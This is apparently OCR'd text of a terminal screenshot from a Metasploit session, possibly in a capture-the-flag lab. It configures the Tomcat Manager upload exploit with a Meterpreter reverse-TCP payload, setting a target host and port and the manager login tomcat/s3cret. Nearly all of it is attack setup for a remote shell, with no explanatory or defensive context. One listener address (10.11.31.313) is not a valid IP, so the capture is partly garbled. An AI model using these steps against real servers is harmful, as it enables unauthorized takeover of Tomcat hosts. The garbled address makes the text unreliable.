 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.112 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 10.11.31.313
lhost => 10.11.31.313
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.109.215
rhosts => 10.10.109.215
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword s3cret
httppassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) >